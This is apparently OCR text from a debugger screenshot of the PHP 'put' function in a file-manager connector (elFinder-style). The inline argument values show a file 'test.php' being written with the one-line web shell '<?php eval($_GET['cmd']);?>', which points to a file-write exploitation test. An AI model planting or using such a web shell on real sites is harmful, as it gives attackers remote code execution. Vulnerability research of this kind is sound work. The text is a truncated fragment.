 3723 protected function put($args) $args: {target => "l1_dGVzdC5waHA=", content => "<?php eval($_GET['cmd']);?>", mimes => "", encoding => "", reqid => "", debug
3724 {
3725 $target = $args['target']; $args: {target => "l1_dGVzdC5waHA=", content => "<?php eval($_GET['cmd']);?>", mimes => "", encoding => "", reqid => "", debu
3726 $encoding = isset($args['encoding']) ? $args['encoding'] : '';
3727
3728 if (($volume = $this->volume($target)) == false
3729 || ($file = $volume->file($target)) == false) {
3730 return array('error' => $this->error(self::ERROR_SAVE, '#' . $target, self::ERROR_FILE_NOT_FOUND));
3731 }
3732
3733 $this->itemLock($target);
3734
3735 if ($encoding === 'scheme') {
3736 if (preg_match( pattern: '~^https?://~i', $args['content'])) {
3737 /** @var resource $fp */
3738 $fp = $this->get_remote_contents( &url: $args['content'], timeout: 30, redirect_max: 5, ua: 'Mozilla/5.0', $volume->tmpfile());
3739 if (!$fp) {
3740 return array('error' => self::ERROR_SAVE, $args['content'], self::ERROR_FILE_NOT_FOUND);
3741 }
3742 $fmeta = stream_get_meta_data($fp);
3743 $mime = $this->detectMimeType($fmeta['uri']);
3744 if ($mime === 'unknown') {
3745 $mime = 'application/octet-stream';
3746 }